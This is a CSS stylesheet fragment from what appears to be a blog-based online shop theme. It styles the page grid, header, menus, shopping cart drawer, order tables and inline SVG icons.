(min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}} 
#header {position: fixed;top: 0;width: 100%;height:var(--headerH);background-color:var(--headerB);backdrop-filter: blur(10px);display: flex;align-items: center;transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1);box-shadow: 0 2px 15px rgba(0, 0, 0, 0.1);}
#header.hide {transform: translateY(-100%);box-shadow: none;}.headCn{align-items:center;width:100%;}header{wrap;z-index:99999; border-bottom: 2px solid #49b963;}
header a{color:inherit} header svg{width:24px;height:24px;fill:var(--headerI);} header svg.line{fill:none;stroke:#0f1720;}.headIn{display:flex; position:relative; justify-content:space-between;height:100%} .headL{display:flex;align-items:center;min-width:200px;max-width: 300px ;} 
.headL .headIc{flex:0 0 35px;padding-right:5px} .headI .headP{display:flex;justify-content:flex-end;align-items:center;position:relative;height:100%} 
.headI{height:100%; position:relative;width:calc(100% + 15px);left:-7.5px;right:-7.5px} .headI >*{margin:0 7.5px} .headIc{font-size:11px;display:flex;list-style:none;margin:0;padding:0} 
.headIc >*{position:relative} .headIc svg{z-index:1;} ul.headIc{position:relative;width:calc(100% + 14px);left:-7px;right:-7px;justify-content:flex-end} 
ul.headIc li{margin:0 2px} /* Header Widget */ .Header{background-repeat:no-repeat;background-size:100%;background-position:center} 
.Header img{max-width:240px;width:auto;max-height:70px} .Header .headH{display:block;color:inherit;font-size:var(--headerT); font-weight:var(--headerW)} 
.Header .headH.hasSub{display:flex;align-items:baseline} .Header .headTtl{overflow:hidden;white-space:nowrap;text-overflow:ellipsis; display:block} 
.Header .headSub{margin:0 5px;font:400 11px var(--fontB); white-space:nowrap;text-overflow:ellipsis;overflow:hidden;max-width:60px;opacity:.6} 
.Header .headSub::before{content:attr(data-text)} 
/* Header Icon */ .tIc{cursor:pointer;width:30px;height:30px;justify-content:center} 
.tIc:hover::after{opacity:1;visibility:visible;transform:scale(1.3,1.3)} .tDL .d2, .grD .tGr .s3{display:none} 
header {transition: transform 0.3s cubic-bezier(0.25, 0.46, 0.45, 0.94);}
#main-menu .widget{display:none;}
#main-menu .show-menu{display:block;margin-top:13px;}
#main-menu #main-menu-nav{display:flex;flex-wrap:wrap;}
#main-menu ul > li{position:relative;padding:0;margin:0;list-style:none;}
#main-menu ul > li > a{position:relative;display:block;font-size:15px;text-transform: uppercase;text-shadow: 1px 1px 3px #87ba45;color:#0f1720;padding:2px 14px 2px;margin:0;}
#main-menu ul > li:hover > a{}
#main-menu ul > li > ul{position:absolute;left:0;top:45px;width:185px;background-color:#fff;z-index:99999;backface-visibility:hidden;visibility:hidden;opacity:0;transform:translate3d(0,-10px,0);border-radius:3px;box-shadow:0 1px 2px rgba(0,0,0,0.1),0 5px 10px 0 rgba(0,0,0,0.1)}
#main-menu ul > li > ul > li > ul{position:absolute;top:0px;left:100%;transform:translate3d(-10px,0,0);margin:0;}
#main-menu ul > li > ul > li{display:block;float:none;position:relative;}
#main-menu ul > li > ul > li a{position:relative;display:block;font-size:14px;color:#777;font-weight:400;padding:8px 14px;margin:0;}
#main-menu ul > li > ul > li:hover > a{}
#main-menu ul > li.has-sub > a:after{border-color:#ddd transparent transparent;border-image:none;border-style:solid;border-width:4px;content: "";position:absolute;top:45%;right:1px;}
#main-menu ul > li > ul > li.has-sub > a:after{right: 10px;}
#main-menu .mega-menu{position:static!important;}
#main-menu .mega-menu > ul{width:100%;height:0;}
#main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{visibility:visible;opacity:1;}
#main-menu ul ul{transition:visibility .1s ease,opacity .17s ease,transform .17s ease;}
.no-posts{display:flex;item-align:center;font-weight:600;}
#main-menu .mega-menu > ul.mega-widget,#main-menu .mega-menu > ul.complex-tabs {overflow: hidden;}
#main-menu .mega-menu > ul.complex-tabs > ul.select-tab{position:relative;float:left;width:20%;box-sizing:border-box;padding:20px 0;margin:-20px 0 0 -10px}
#main-menu .mega-menu > ul.complex-tabs > ul.select-tab:before{content:'';position:absolute;left:0;top:0;width:100%;height:100vh;background-color:rgba(0,0,0,0.03);display:block;border-right:1px solid #ebebeb;border-left:0 solid #ebebeb}
#main-menu .mega-menu > ul.complex-tabs > ul.select-tab > li{width:100%;border-top:1px solid transparent;border-bottom:1px solid transparent;margin:-1px 0 0;transition:0}
#main-menu .mega-menu > ul.complex-tabs > ul.select-tab > li.active,#main-menu .mega-menu > ul.complex-tabs > ul.select-tab > li:hover{background-color:#fff;border-top:1px solid #ebebeb;border-bottom:1px solid #ebebeb}
#main-menu ul > li > ul.complex-tabs > ul.select-tab > li > a{text-transform:uppercase;display:block;font-size:14.4px;font-weight:400;color:#444;line-height:32px;padding:6px 10px 6px 18px;margin:0 -1px 0 0;border:0;transition:color .25s}
#main-menu .mega-menu > ul.complex-tabs > ul.select-tab > li.active > a{}
#main-menu .mega-menu > ul.complex-tabs > ul.select-tab > li.active > a:after{border-color:#aaa transparent transparent;border-image:none;border-style:solid;border-width:4px;content:"";position:absolute;top:45%;right:10px}
#main-menu .mega-menu > ul.complex-tabs > ul.select-tab > li.active > a,#main-menu .mega-menu > ul.complex-tabs > ul.select-tab > li:hover > a{border-right:1px solid #fff}
#main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{visibility:visible;opacity:1;-webkit-backface-visibility:hidden;-webkit-transform:translate(0);-moz-transform:translate(0);transform:translate(0)}
#main-menu ul > li.mega-menu:hover > ul{height:auto;padding:20px 10px}
.mega-tab{visibility:hidden;opacity:0;position:relative;width:80%;height:0;float:right;-webkit-transform:translateY(100%);transform:translateY(100%);position:absolute}
.tab-active{visibility:visible;opacity:1;height:auto;padding:0 10px;display:block;position:static;transform:scaleX(1)}
.main-menu ul.mega-widget{display:grid;grid-template-columns:repeat(5,1fr);column-gap:20px;}
.mega-widget .mega-content{position:relative;}
#main-menu .mega-menus{position:static!important}
#main-menu .mega-menus > ul{width:100%;background-color:#fff;overflow:hidden;padding:20px 20px 10px;}
.mega-menus .mega-neds{display:grid;grid-template-columns:repeat(6,1fr);column-gap:20px}
.mega-menus .mega-neds.no-items{grid-template-columns:1fr}
.mega-neds .mega-nav{position:relative;width:100%;display:flex;flex-direction:column;padding:0}
.mega-nav .entry-image-wrap{width:100%;height:150px;z-index:1;margin:0 0 8px;border-radius:3px}
.mega-nav .entry-title{font-size:14px}
.mega-menus .error-msg{justify-content:center}
.mobile-menu{display:none;padding:0 20px;border-top:1px solid #ccc;transition:all .17s ease}
.mobile-menu > ul{margin:0}
.mobile-menu .m-sub{display:none;padding:0}
.mobile-menu ul li{position:relative;display:block;border-top:1px solid #ccc;}
.mobile-menu > ul li ul{overflow:hidden}
.mobile-menu .mega-menus{display:none;}
.mobile-menu > ul > li:first-child{border-top:0}
.mobile-menu ul li a{color:#777;padding:6px 0;display:block;transition:all .17s ease}
.mobile-menu ul li.has-sub .submenu-toggle{position:absolute;top:0;right:15px;cursor:pointer;width:30px;height:30px}
.submenu-toggle:after{border-color:#777 transparent transparent;border-image:none;border-style:solid;border-width:4px;content:"";position:absolute;top:50%;right:1px;transition:all 0 ease}
.mobile-menu ul li.has-sub.show > .submenu-toggle:after{transform:rotate(90deg)}
.mobile-menu > ul > li > ul > li{border-color:#ccc;}
.mobile-menu > ul > li > ul > li > a{color:#777;padding:3px 0 3px 15px;font-size:14.5px;text-transform:initial;}
.mobile-menu > ul > li > ul > li > ul > li{border-color:#ccc;}
.mobile-menu > ul > li > ul > li > ul > li > a{padding:3px 0 3px 30px}

/* mainIn Section */ .blogCont{flex-grow:1;position:relative;transition:var(--trans-1)} .blogCont .section:first-child, .blogCont footer .widget:not(:first-child){margin-top:0}  
.blogM{flex-wrap:wrap;justify-content:center;padding-bottom:0;} .sidebar{max-width:500px;margin:50px auto 0} .sideSticky{position:-webkit-sticky;position:sticky;top:calc(var(--headerH) + 10px)} .onPs .mainbar{max-width:var(--postW)} .onPg .mainbar, .onMl:not(.grD) .mainbar, .onMl:not(.grD) .onHm .mainbar{max-width:100%} .onMl.grD .mainbar{max-width:100%}

.no-bow{display: flex; flex-wrap: wrap; padding: 0;}
.uhalf, .slid-half{-moz-box-flex: 0; width: calc(100% / 2);}
.uthird{-moz-box-flex: 0; width: calc(100% / 3);}
.uquart,.recent-widget li{-moz-box-flex: 0; width: calc(100% / 4);}
.ufifth{-moz-box-flex: 0; width: calc(100% / 5);}
.error-msg{display:flex;align-items:center;font-size:14px;padding:20px 0;font-weight:400}
.error-msg b{font-weight:500}
.loadIn{position:relative;width:100%;height:100%;overflow:hidden;display:flex;align-items:center;justify-content:center;margin:0}
.loadIn:after{content:'';display:block;width:30px;height:30px;box-sizing:border-box;margin:0;border:1.45px solid #1A73E8;border-right-color:rgba(155,155,155,0.15);border-radius:100%;animation:spinner .65s infinite linear;transform-origin:center}
@-webkit-keyframes spinner {0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)} to{-webkit-transform:rotate(1turn);transform:rotate(1turn)} }
@keyframes spinner {0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)} to{-webkit-transform:rotate(1turn);transform:rotate(1turn)} }
/** azion **/
.tab-parent{background-color:#f1f5fa;padding:80px 0 80px;}.tab-content{display:none}.tab-content.active{display:block}.pS .tabs, .rec-tab .tabs{display: flex;flex-wrap: wrap;align-items: center;border-bottom:2px solid var(--mainC);list-style:none;padding:0 8px;margin-bottom:14px;}.tabs li {padding:.6rem 1rem;line-height:1.2;position:relative;font-size:15px;border-radius:4px 4px 0 0;background-color:#f1f1f1;}.tabs li.active{background-color:var(--mainC);color:#fff;}.tabs li:not(:last-child){margin-right:6px;}.rec-tab .tabs{padding:0 1px;}.rec-tab .tabs li{padding:.6rem 1rem;}.timer-wrap{display:flex;flex-grow:0;}.timer-wraps{content:attr(data-text);}.flash-title{display:flex;margin:20px 0 10px;}.flash-title .title{flex-grow:1;}.time-cont{display:flex;align-items:center;}
.time-cont i{font-style:unset;}.days,.hours,.minutes,.seconds{min-width:8px;}.timer-wrap em{font-style:unset; }@media screen and (max-width:450px){.timer-wrap em{display:none;}}.grant{background:#dcefe2; color:#cc1414; border-radius:4px; margin-left:18px; display:grid;grid-template-columns:repeat(3,1fr);grid-gap:10px;padding:0 8px;}
#pager{display:grid;grid-template-columns:repeat(4,1fr);grid-gap:10px;margin:16px 0 0;}
#pager a img{width:100%;height:100%;display:block;}#pager a{cursor: pointer;border: 2px solid #ebebeb;-moz-transition-property: opacity;-o-transition-property: opacity;-webkit-transition-property: opacity;transition-property: opacity;-moz-transition-duration: 0.2s;-o-transition-duration: 0.2s;-webkit-transition-duration: 0.2s;transition-duration: 0.2s;-moz-transition-timing-function: ease-in;-o-transition-timing-function: ease-in;-webkit-transition-timing-function: ease-in;transition-timing-function: ease-in;}
#pager a.active img{transform: scale(0.95); -ms-transform: scale(0.95); -webkit-transform: scale(0.95);}#pager a.active {border:2px solid var(--linkB);}.recent-widget{margin-left:-15px;}.recent-widget li{padding-left:15px;}.recent-widget li, .PopularPosts .post-content{display:flex;flex-direction:row;margin:0 0 20px; }
.recent-widget li .post-image-link, .PopularPosts .post-image-link{width:100px;height:84px;margin:0 12px 12px 0;border-radius:3px;}
.post-image-link img, .hot-item img{border:1px solid #eee;}.recent-widget .product-info, .PopularPosts .product-info{display:flex;flex-direction:column;flex:1;}.recent-widget .post-title, .PopularPosts .post-title, .mega-content .post-title{font-size:15px;line-height:1.5em;margin:0 0 4px;}.post-title a{color:var(--headC);}.mega-neds img{max-height:208px;}.rec-tab{display:flex;}.precient{position:relative;top:6px;right:0;}.rec-tab .precient, .recent-sections{width:calc(280px - 100%); flex:1;}.ad-banner-1{width:250px;margin-right:30px;}
.hot-item .post-title, .pTtl{font-size:15px;line-height:1.5em;margin:6px 0 4px;}li.hot-item{list-style:none;position:relative;margin:0 0 25px;}

/* pbt love */

.bflex{display:flex;align-items:center;}.item_add,.disab-cart{position:relative;}.meemcard .item_add:before{content:'';width:22px;height:22px;margin-right:4px;background:rgba(0,0,0,0) url("data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 64 64' fill='%23fff'><path d='M60.53,18.71A2,2,0,0,0,59,18H48.85A15,15,0,0,0,34,5H30A15,15,0,0,0,15.15,18H5a2,2,0,0,0-1.53.71A2,2,0,0,0,3,20.35l5.33,30.3A6.51,6.51,0,0,0,14.77,56H49.23a6.51,6.51,0,0,0,6.41-5.36L61,20.35A2,2,0,0,0,60.53,18.71ZM30,9h4a11,11,0,0,1,10.81,9H19.19A11,11,0,0,1,30,9ZM51.71,49.94A2.52,2.52,0,0,1,49.23,52H14.77a2.5,2.5,0,0,1-2.47-2L7.38,22H56.62Z'/></svg>") center / 22px no-repeat; }
.meemcard .disab-cart:before{content:'';width:22px;height:22px;margin-right:4px;background:rgba(0,0,0,0) url("data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512' fill='%23fff'><polygon points='437.3,30 202.7,339.3 64,200.7 0,264.7 213.3,478 512,94'/></svg>") center / 18px no-repeat; }

.menuIn{position:relative;height:45px;background-color: var(--mainC); border-radius:0 0 8px 8px;}.content-bayar{position:relative;}.tNav{color:#0f1720; display:none; align-items:center;} .tNav svg{width:20px;height:20px;fill:#0f1720;}.onId:not(.grD) .ntry .add-cart{max-width:210px;}.sl-all{position:absolute;top:0px;right:0;}.sl-all span:after{content:attr(data-text);}.sl-all small{display: flex;align-items: center;color:var(--headC);}.sl-all svg{width:18px;height:18px;}.pst-right .post-title{display:none;color:var(--headC);font-size: 27px;font-weight: 600;line-height: 1.3em;margin:0 0 10px;}.onPs .pTtl.itm{margin:0 0 10px;}.mob-icon{display:none;padding:4px 10px 0 0;justify-content:flex-end;}.mob-icon li{list-style:none;display:inline-flex;}.mob-icon svg{stroke:#fff;}.related-item{list-style:none;position:relative;}.related-item .post-title{font-size:15px;line-height:1.3rem;margin:0 0 2px;}.related-item .post-image-wrap{margin:0 0 6px;}.rPsts .title{margin: 0 0 6px;}.rPsts .title::after{content: '';display: inline-block;vertical-align: middle;width: 18px;margin: 0 10px;position: absolute;top:12px;border-bottom: 1px solid var(--widgetTac);opacity: .5;}

.third{margin:0 0 30px;position:relative;}
/* cursor */
.product .pbt-love,.loveit-toggle,.loveit-item .remove-it,#pop-chat .ui form button, .tabs li, .isCart, .whatsend, .whats-chat{cursor:pointer;}.add-cart{display:flex;justify-content:space-between;}
.cart-content{display:flex; -webkit-box-orient:vertical; -webkit-box-direction: normal; -webkit-flex-direction: column; -ms-flex-direction: column; flex-direction: column; height: 100%;}
.simpleCart_items{padding:14px 20px 12px; max-height: 100%; overflow-y: scroll; -webkit-box-flex: 1; -webkit-flex: 1; -ms-flex: 1; flex: 1; box-shadow:inset 0 5px 15px rgb(0 0 0 / 8%), inset 0 -5px 15px rgb(0 0 0 / 8%);}
.total-feet{background:#363F4D;height:160px;padding:14px 20px 20px;color:#fff;font-size:14px;}#shoppycart.overlay{position: fixed; opacity: 0; visibility: hidden; left: 0; right: 0; bottom: 0; top: 0; content: ""; background: #000000; z-index: 99991;transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out;}
#shoppycart {width: 350px; font-size:14px;box-shadow: 0 1px 2px rgb(0 0 0 / 5%), 0 5px 10px 0 rgb(0 0 0 / 5%);background: #fff;position:fixed;z-index: 999999;opacity: 1;right:0px;bottom:0;top:0;display:none;}
.cart-head{display:flex;border-bottom:1px solid #ddd;margin:0;padding:16px 20px;}.cart-head h4{flex:1;font-size:16px;}#shoppycart .shopcartclose, #shoppycart .cartbuttons a, .boxcheckoutlast input, .checkout-whatsapp{-webkit-transition: all .3s ease;-moz-transition: all .3s ease;-ms-transition: all .3s ease;-o-transition: all .3s ease;}  
#shoppycart .notifica_shop {margin-top: 25px;background: #fbe889;text-align: center;padding: 5px;color: #000;height: 24px;overflow: hidden;}.notifica_shop span: nth-child(2),.notifica_shop span: nth-child(3),.notifica_shop span: nth-child(4) {display: none;}#shoppycart .item-thumb img {height:70px;width:70px;float: left;margin-right: 6px;}
#shoppycart .displaynone {display: none!important;}#shoppycart .simpleCart_items{overflow: hidden;}#shoppycart .item-name {margin-right:14px;}#shoppycart .headerRow {display: none;}#shoppycart .item-total {float: right;color:#23A215;font-weight: 600;}#shoppycart .item-decrement, #shoppycart .item-quantity, #shoppycart .item-increment {position: absolute;}#shoppycart .item-quantity {right: 150px;}#shoppycart .item-decrement {right: 170px;font-size: 11px;}#shoppycart .item-increment {right: 130px;font-size: 11px;}#shoppycart .item-decrement a,#shoppycart .item-increment a{color:#333;}
#shoppycart .item-remove {position: absolute;right:0px;top:0;}#shoppycart .item-price {visibility: hidden;font-size: 0;}#shoppycart .simpleCart_remove::before {content: '\2715'; color:#000;}#shoppycart .simpleCart_remove {}#shoppycart .itemRow {position: relative;overflow: hidden;padding:10px 0 0;margin:10px 0 0;border-top:1px solid #ddd;}
#shoppycart .itemRow.row-0{border:0;margin:0;padding:0;}#shoppycart table {width:100%;}#shoppycart tbody tr{padding-bottom: 5px;margin-bottom: 5px;display:flex;justify-content:space-between;}
#shoppycart tbody td.odd {font-size: 14px;}#shoppycart tbody td.even {}#shoppycart .cartbuttons {display:grid;grid-template-columns:repeat(2,1fr);grid-gap:20px;}#shoppycart .cartbuttons a {color: #fff;background: #495465; padding:6px 0;font-size:14px; text-align:center; text-transform: capitalize; border-radius:2px; }#shoppycart .cartbuttons a.simpleCart_checkout_btn {background:var(--linkB);}#shoppycart .cartbuttons a.simpleCart_empty {}#shoppycart .cartbuttons a:hover{background:var(--linkB);}#shoppycart .itemRow.effect-1 {background: var(--linkB);opacity: 0.1;}#shoppycart .itemRow.effect-2 {background: var(--linkB);opacity: 0.2;}#shoppycart .itemRow.effect-3 {background: var(--linkB);opacity: 0.3;}#shoppycart .itemRow.effect-4 {background: var(--linkB);opacity: 0.4;}#shoppycart .itemRow.effect-5 {background: var(--linkB);opacity: 0.5;}#shoppycart .itemRow.effect-6 {background: var(--linkB);opacity: 0.6;}#shoppycart .itemRow.effect-7 {background: var(--linkB);opacity: 0.7;}#shoppycart .itemRow.effect-8 {background: var(--linkB);opacity: 0.8;}#shoppycart .itemRow.effect-9 {background: var(--linkB);opacity: 0.9;}.shopboxrelative {position: relative;width: 100%;height: 100%;}.shopboxrelative .shoploadingeffect {}#shoppycart .shopcartclose {cursor:pointer;z-index:99999;}#shoppycart .shopcartclose::before {content:attr(aria-label);font-size:12px;margin:0 8px;color:var(--headC); }#shoppycart .shopcartclose::after {content:'\2715';color:var(--headC); }#shoppycart .shopcartclose:hover{opacity:.8;}#shoppycart .buttoneffect {display: none;}.isCart .iscart-count:first-child { display: none; }.iscart-count {display:none;text-align:center;line-height:18px;font-size:1.2em; font-weight:600; position: absolute;background-color:#FFCE08; color:#444; right:-9px; top:0; border-radius: 50%; height:18px; width:18px; transition:all .17s ease;}
.iscart-count.displaynone {display: none;}.shippingc, .grtotal {display: none !important;}

.scrap-info{display: flex;flex-direction: column; align-items: center;justify-content: center;}
.tengah {margin:30px 0px;padding: 20px 20px;background: #FBFBFB; border: 1px solid #f7eeee;max-width:var(--postW);flex-wrap:wrap;justify-content:center;display: block;}.tengah .thanksmsg, .tengah span.successname {font-size: 16px;margin-bottom: 15px;}.tengah span.successname {font-style:italic; color:var(--linkB); text-transform: capitalize; position:relative;}.tengah span.successname:after{position: absolute; content: &#39;&#39;; width: 100%; opacity: .8; height: 2px; bottom: -2px; left: 0; margin: 0; background:var(--linkB); }.tengah .tb_order table, .order-wrap table {display: table;text-align: left;border: 1px solid #aaa;border-collapse: collapse;width: 100%;}.tengah .detailorder {padding:8px 16px;background:#dcefe2;border: 1px solid #96cfa8; border-radius:3px; }.thanksmsg {width: 100%;display: block;position: relative; font-weight: 600; color: #333; }.successorderid {font-weight:600;letter-spacing:.8px;color:#f99731!important;font-size:18px;}.tb_order {margin-bottom: 20px;}.tengah .tb_order td {border: 1px solid #ddd;background:#ecf9f2;}.printMe {position:absolute;right:0;top:0;}.printMe svg{width:18px; height:18px;}.tengah .tb_order th, .order-wrap th {padding: 10px 20px;width: 200px;}.tengah .tb_order th {background: #f5f8f9;border: 1px solid #ccc;}.order-wrap th {border: 1px solid #e1e8ed;background: #ecf2f9;}.tengah .tb_order td, .order-wrap td {padding: 10px 20px;}.order-wrap td {border: 1px solid #ecf2f9;}.tengah .sctitle {font-weight: 600;margin-bottom: 15px;}.tengah .detailorder1, .tengah .order-wrap {margin-top: 20px;}.tengah .tb_order th {display: table-cell;background:#c6ecd9;border: 1px solid #c1c1c1;}.margin-bottom {margin-bottom: 10px;}

.meemcard {display:flex; margin: 18px 0 2px;}.meemcard .item_add, .meemcard .disab-cart, .meemcard .isCart{display:flex;align-items:center;background-color:var(--linkB);height:40px;border-radius:4px;color:#fff;padding:0 14px;margin: 0 0px 0px 12px;-webkit-transition: all .3s ease;-moz-transition: all .3s ease;-ms-transition: all .3s ease;-o-transition: all .3s ease;}
.meemcard .disab-cart{cursor:alias;background-color:var(--headerB);}.meemcard .item_add, .meemcard .disab-cart{flex:1;justify-content:center;}.meemcard .isCart{background-color:var(--linkB);} .meemcard .isCart svg{fill:#fff;}.quantity {position: relative;margin:0 0;display:flex;flex-direction:row;}.quantity input[type=number]::-webkit-inner-spin-button,.quantity input[type=number]::-webkit-outer-spin-button {-webkit-appearance: none;margin: 0;}.quantity input[type=number] {-moz-appearance: textfield;}
.quantity input{text-align:center;border:1px solid #ccc;border-left:0;height:40px;width:25px;background:transparent;}.quantity input:focus { outline: 0;}.quantity-button{display:flex;align-items:center;justify-content:center;font-size:22px;height:40px;width:25px;cursor:pointer;border:1px solid #ccc;border-radius:6px 0px 0 6px;}.quantity-button.quantity-up,.quantity-button.quantity-down {}.quantity-button.quantity-down:hover,.quantity-button.quantity-up:hover { }.quantity input[type=number]{order:1;}.quantity-button.quantity-up {border-radius:0 6px 6px 0; order:1;border-left:0;}.order-wrap ul{width:100%;display:grid;grid-template-columns:repeat(3,1fr);grid-gap:20px;}.order-wrap ul li{list-style:none;}.order-wrap img{border:1px solid #f7eeee;width:100%;margin:0 0 8px;}

/* Another Azon Menu */
.azonshop-menu {display: block;position: relative;float: left;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.azonshop-menu li{list-style:none;}

.cd-main-content {background-color: #e6e6e6;min-height: calc(100vh - 100px);padding: 2em 5%;line-height: 2;}.no-js .azonshop-menu .cd-close {display: none;}.dress li{position:relative; padding-left:26px;}.dress li:before{content:'';width:17px;height:17px;top:6px;display:inline-block;position:absolute;left:0; }.dress li:first-child:before{background:rgba(0,0,0,0) url("data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 480.56 480.56' fill='%23aaaaaa'><path d='M365.354,317.9c-15.7-15.5-35.3-15.5-50.9,0c-11.9,11.8-23.8,23.6-35.5,35.6c-3.2,3.3-5.9,4-9.8,1.8    c-7.7-4.2-15.9-7.6-23.3-12.2c-34.5-21.7-63.4-49.6-89-81c-12.7-15.6-24-32.3-31.9-51.1c-1.6-3.8-1.3-6.3,1.8-9.4    c11.9-11.5,23.5-23.3,35.2-35.1c16.3-16.4,16.3-35.6-0.1-52.1c-9.3-9.4-18.6-18.6-27.9-28c-9.6-9.6-19.1-19.3-28.8-28.8    c-15.7-15.3-35.3-15.3-50.9,0.1c-12,11.8-23.5,23.9-35.7,35.5c-11.3,10.7-17,23.8-18.2,39.1c-1.9,24.9,4.2,48.4,12.8,71.3    c17.6,47.4,44.4,89.5,76.9,128.1c43.9,52.2,96.3,93.5,157.6,123.3c27.6,13.4,56.2,23.7,87.3,25.4c21.4,1.2,40-4.2,54.9-20.9    c10.2-11.4,21.7-21.8,32.5-32.7c16-16.2,16.1-35.8,0.2-51.8C403.554,355.9,384.454,336.9,365.354,317.9z'/></svg>") center / 17px no-repeat; }
.dress li:nth-child(2):before{background:rgba(0,0,0,0) url("data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 75.294 75.294' fill='%23aaaaaa'><path d='M66.097,12.089h-56.9C4.126,12.089,0,16.215,0,21.286v32.722c0,5.071,4.126,9.197,9.197,9.197h56.9   c5.071,0,9.197-4.126,9.197-9.197V21.287C75.295,16.215,71.169,12.089,66.097,12.089z M61.603,18.089L37.647,33.523L13.691,18.089   H61.603z M66.097,57.206h-56.9C7.434,57.206,6,55.771,6,54.009V21.457l29.796,19.16c0.04,0.025,0.083,0.042,0.124,0.065   c0.043,0.024,0.087,0.047,0.131,0.069c0.231,0.119,0.469,0.215,0.712,0.278c0.025,0.007,0.05,0.01,0.075,0.016   c0.267,0.063,0.537,0.102,0.807,0.102c0.001,0,0.002,0,0.002,0c0.002,0,0.003,0,0.004,0c0.27,0,0.54-0.038,0.807-0.102   c0.025-0.006,0.05-0.009,0.075-0.016c0.243-0.063,0.48-0.159,0.712-0.278c0.044-0.022,0.088-0.045,0.131-0.069   c0.041-0.023,0.084-0.04,0.124-0.065l29.796-19.16v32.551C69.295,55.771,67.86,57.206,66.097,57.206z'/></svg>") center / 17px no-repeat; }
.dress li:nth-child(3):before{background:rgba(0,0,0,0) url("data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 293.334 293.334' fill='%23aaaaaa'><path d='M146.667,0C94.903,0,52.946,41.957,52.946,93.721c0,22.322,7.849,42.789,20.891,58.878    c4.204,5.178,11.237,13.331,14.903,18.906c21.109,32.069,48.19,78.643,56.082,116.864c1.354,6.527,2.986,6.641,4.743,0.212 c5.629-20.609,20.228-65.639,50.377-112.757c3.595-5.619,10.884-13.483,15.409-18.379c6.554-7.098,12.009-15.224,16.154-24.084 c5.651-12.086,8.882-25.466,8.882-39.629C240.387,41.962,198.43,0,146.667,0z M146.667,144.358 c-28.892,0-52.313-23.421-52.313-52.313c0-28.887,23.421-52.307,52.313-52.307s52.313,23.421,52.313,52.307 C198.98,120.938,175.559,144.358,146.667,144.358z'/></svg>") center / 17px no-repeat; }
.dress li:nth-child(4):before{background: rgba(0,0,0,0) url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='%23aaaaaa'%3E%3Cpath d='M17.472 14.382c-.297-.149-1.758-.867-2.03-.967-.273-.099-.471-.148-.67.15-.197.297-.767.966-.94 1.164-.173.199-.347.223-.644.075-.297-.15-1.255-.463-2.39-1.475-.883-.788-1.48-1.761-1.653-2.059-.173-.297-.018-.458.13-.606.134-.133.298-.347.446-.52.149-.174.198-.298.297-.497.099-.198.05-.371-.025-.52-.075-.149-.669-1.612-.916-2.207-.242-.579-.487-.5-.669-.51-.173-.008-.371-.01-.57-.01-.198 0-.52.074-.792.372-.272.297-1.04 1.016-1.04 2.479 0 1.462 1.065 2.875 1.213 3.074.149.198 2.096 3.2 5.077 4.487.709.306 1.262.489 1.694.625.712.227 1.36.195 1.871.118.571-.085 1.758-.719 2.006-1.412.248-.694.248-1.289.173-1.413-.074-.124-.272-.198-.57-.347m-5.421 7.403h-.004a9.87 9.87 0 01-5.031-1.378l-.361-.214-3.741.982.998-3.648-.235-.374a9.86 9.86 0 01-1.51-5.26c.001-5.45 4.436-9.884 9.888-9.884 2.64 0 5.122 1.03 6.988 2.898a9.825 9.825 0 012.893 6.994c-.003 5.45-4.437 9.884-9.885 9.884m8.413-18.297A11.815 11.815 0 0012.05 0C5.495 0 .16 5.335.157 11.892c0 2.096.547 4.142 1.588 5.945L.057 24l6.305-1.654a11.882 11.882 0 005.683 1.448h.005c6.554 0 11.89-5.335 11.893-11.893a11.821 11.821 0 00-3.48-8.413z'/%3E%3C/svg%3E") center / 17px no-repeat;}
